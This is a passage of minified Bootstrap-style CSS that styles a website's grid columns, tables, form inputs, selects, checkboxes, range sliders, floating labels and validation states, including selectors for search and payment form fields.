auto}.col-xxl-auto{width:auto}.col-xxl-1{width:8.33333%}.col-xxl-1,.col-xxl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-2{width:16.66667%}.col-xxl-3{width:25%}.col-xxl-3,.col-xxl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-4{width:33.33333%}.col-xxl-5{width:41.66667%}.col-xxl-5,.col-xxl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-6{width:50%}.col-xxl-7{width:58.33333%}.col-xxl-7,.col-xxl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-8{width:66.66667%}.col-xxl-9{width:75%}.col-xxl-9,.col-xxl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-10{width:83.33333%}.col-xxl-11{width:91.66667%}.col-xxl-11,.col-xxl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xxl-12{width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;-webkit-box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control,.payment_method_braintree_paypal input[type=text],input.facetwp-search[type=text]{-webkit-transition:none;-o-transition:none;transition:none}}.form-control[type=file],.payment_method_braintree_paypal input[type=file][type=text],input.facetwp-search[type=file][type=text]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]),.payment_method_braintree_paypal input[type=file]:not(:disabled):not([readonly])[type=text],input.facetwp-search[type=file]:not(:disabled):not([readonly])[type=text]{cursor:pointer}.form-control:focus,.payment_method_braintree_paypal input:focus[type=text],input.facetwp-search:focus[type=text]{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value,.payment_method_braintree_paypal input[type=text]::-webkit-date-and-time-value,input.facetwp-search[type=text]::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder,.payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,input.facetwp-search[type=text]::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.payment_method_braintree_paypal input[type=text]::-moz-placeholder,input.facetwp-search[type=text]::-moz-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder,.payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,input.facetwp-search[type=text]::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.payment_method_braintree_paypal input[type=text]::placeholder,input.facetwp-search[type=text]::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.payment_method_braintree_paypal input:disabled[type=text],.payment_method_braintree_paypal input[readonly][type=text],input.facetwp-search:disabled[type=text],input.facetwp-search[readonly][type=text]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button,.payment_method_braintree_paypal input[type=text]::file-selector-button,input.facetwp-search[type=text]::file-selector-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]::-webkit-file-upload-button,input.facetwp-search[type=text]::-webkit-file-upload-button{-webkit-transition:none;-o-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,.payment_method_braintree_paypal input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,input.facetwp-search[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{-webkit-transition:none;-o-transition:none;transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:50%;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{-webkit-filter:brightness(90%);filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{pointer-events:none;-webkit-filter:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0,0,0,0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;-webkit-transition:background-position .15s ease-in-out;-o-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{-webkit-transition:none;-o-transition:none;transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn,.infusion-field .btn-check:disabled+.btn.infusion-submit,.infusion-field .btn-check[disabled]+.btn.infusion-submit{pointer-events:none;-webkit-filter:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:opacity .1s ease-in-out,-webkit-transform .1s ease-in-out;-o-transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out;transition:opacity .1s ease-in-out,transform .1s ease-in-out,-webkit-transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{-webkit-transition:none;-o-transition:none;transition:none}}.form-floating>.form-control,.form-floating>input.facetwp-search[type=text],.payment_method_braintree_paypal .form-floating>input[type=text]{padding:1rem .75rem}.form-floating>.form-control::-webkit-input-placeholder,.form-floating>input.facetwp-search[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder,.form-floating>input.facetwp-search[type=text]::-moz-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-moz-placeholder{color:transparent}.form-floating>.form-control::-ms-input-placeholder,.form-floating>input.facetwp-search[type=text]::-ms-input-placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder,.form-floating>input.facetwp-search[type=text]::placeholder,.payment_method_braintree_paypal .form-floating>input[type=text]::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>input.facetwp-search:focus[type=text],.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text],.payment_method_braintree_paypal .form-floating>input:focus[type=text],.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>input.facetwp-search:-webkit-autofill[type=text],.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.form-floating>input.facetwp-search:focus[type=text]~label,.form-floating>input.facetwp-search:not(:placeholder-shown)[type=text]~label,.payment_method_braintree_paypal .form-floating>input:focus[type=text]~label,.payment_method_braintree_paypal .form-floating>input:not(:placeholder-shown)[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);-ms-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label,.form-floating>input.facetwp-search:-webkit-autofill[type=text]~label,.payment_method_braintree_paypal .form-floating>input:-webkit-autofill[type=text]~label{opacity:.65;-webkit-transform:scale(.85) translateY(-.5rem) translateX(.15rem);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group>input[type=text]{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>input.facetwp-search:focus[type=text],.payment_method_braintree_paypal .input-group>input:focus[type=text]{z-index:3}.infusion-field .input-group .btn.infusion-submit,.input-group .btn,.input-group .infusion-field .btn.infusion-submit{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.infusion-field .input-group-lg>.btn.infusion-submit,.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group-lg>input[type=text]{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.infusion-field .input-group-sm>.btn.infusion-submit,.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>input.facetwp-search[type=text],.payment_method_braintree_paypal .input-group-sm>input[type=text]{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.payment_method_braintree_paypal .was-validated input:valid[type=text],.payment_method_braintree_paypal input.is-valid[type=text],.was-validated .form-control:valid,.was-validated .payment_method_braintree_paypal input:valid[type=text],.was-validated input.facetwp-search:valid[type=text],input.is-valid.facetwp-search[type=text]{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.payment_method_braintree_paypal .was-validated input:valid:focus[type=text],.payment_method_braintree_paypal input.is-valid:focus[type=text],.was-validated .form-control:valid:focus,.was-validated .payment_method_braintree_paypal input:valid:focus[type=text],.was-validated input.facetwp-search:valid:focus[type=text],input.is-valid.facetwp-search:focus[type=text]{border-color:#198754;-webkit-box-shadow:0 0 0 .25rem rgba(25,135,84,.25);box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 